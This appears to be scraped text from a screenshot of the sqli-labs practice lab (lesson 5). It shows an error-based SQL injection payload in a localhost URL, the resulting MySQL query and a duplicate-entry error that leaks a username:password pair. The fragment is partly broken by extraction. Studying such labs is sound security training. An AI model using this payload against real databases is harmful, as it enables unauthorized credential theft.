 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(username,':',password) from users limit 0,1),0x2b,floor(rand(0)*2))a from information_schema.tables group by a)b l
0,1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
行的mysql语句：SELECT * FROM users WHERE id='1' and (select 1 from (select count(*),concat((select concat(username,':',password) from users limit 0,1),0x2b,floor(rand(0)*2))a from
information_schema.tables group by a)b limit 0,1) -- ' LIMIT 0,1
Duplicate entry 'Dumb:Dumb+1' for key ''